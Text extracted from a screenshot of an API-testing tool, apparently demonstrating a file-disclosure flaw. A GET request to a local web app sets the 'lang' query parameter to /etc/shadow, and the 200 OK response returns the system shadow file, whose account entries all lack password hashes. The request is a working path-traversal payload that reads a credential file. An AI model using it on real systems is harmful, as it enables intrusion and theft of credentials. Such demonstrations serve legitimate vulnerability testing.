 GET https://localhost:3000/?lang=/etc/shadow Send
Params Body Auth Headers 4 Scripts Docs
URL PREVIEW
https://localhost:3000/?lang=%2Fetc%2Fshadow
QUERY PARAMETERS Import from URL Bulk Edit
Add Delete all Description
name value
200 OK 36 ms 494 B Just Now
Preview Headers 3 Cookies Tests 0 / 0 → Mock Console
Preview
1 "root:*:20206:0:99999:7:::\ndaemon:*:20206:0:99999:7:::\nbin:*:202
06:0:99999:7:::\nsys:*:20206:0:99999:7:::\nsync:*:20206:0:99999:7:
::\ngames:*:20206:0:99999:7:::\nman:*:20206:0:99999:7:::\nlp:*:202
06:0:99999:7:::\nmail:*:20206:0:99999:7:::\nnews:*:20206:0:99999:7
:::\nuucp:*:20206:0:99999:7:::\nproxy:*:20206:0:99999:7:::\nwww-
data:*:20206:0:99999:7:::\nbackup:*:20206:0:99999:7:::\nlist:*:202
06:0:99999:7:::\nirc:*:20206:0:99999:7:::\n_apt:*:20206:0:99999:7:
::\nnobody:*:20206:0:99999:7:::\n"